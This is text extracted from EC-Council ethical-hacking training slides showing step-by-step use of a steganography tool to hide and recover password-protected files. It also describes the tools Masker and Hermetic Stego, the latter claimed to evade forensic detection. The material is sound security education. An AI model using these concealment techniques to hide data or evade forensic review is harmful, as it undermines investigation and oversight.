

EC-Council



### Step 2: Add File/ Message to hide





EC-Council



## Tool: Steganography (Step 3)

### Step 3: Assign password



EC-Council



### Step 4: Hide the file



EC-Council

## Tool: Steganography (Un-hiding Step 1)

### Select the file to uncover information

TM

Hacker

**Ethical** 

Certified



EC-Council

### Tool: Steganography (Un-hiding Step 2)

### Enter Password to unhide the message

TM

Hacker

**Ethical** 

Certified



EC-Council

### Tool: Steganography (Un-hiding Step 3)



EC-Council

TM

Hacker

**Ethical** 

Certified



Masker is a program that encrypts files and folders and hides them inside another file

Masker hides files and folders in inconspicuous places, such as pictures, videos, and sound files

You can hide any files and even whole folders with subfolders



EC-Council

**CH C: Hiding files**<br> *Copyright* © by EC-Council *Copyright* © by EC-Council *Copyright* © by EC-Council *Copyright* © by EC-Council



Hermetic Stego is a a Steganography program that allows you to encrypt and hide a file of any size in one or more BMP image files, with or without the use of a stego/ encryption key, so that the presence of the hidden file is undetectable, even by forensic software using statistical methods



